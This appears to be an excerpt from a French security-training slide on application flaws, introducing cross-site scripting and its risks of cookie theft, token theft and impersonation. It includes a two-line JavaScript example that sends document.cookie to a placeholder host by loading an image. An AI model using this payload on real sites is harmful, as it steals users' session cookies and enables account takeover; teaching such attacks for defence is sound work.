 Etape 2 : Failles Applicatives
Focus sur quelques failles : XSS ~ Cross Site Scripting
- Injection de code JavaScript
- Risques principaux : vol de cookies, vol de tokens, usurpation d’identité
Exemple :

var src = "http://domain.com/" + (document.cookie);
new Image().src = src;

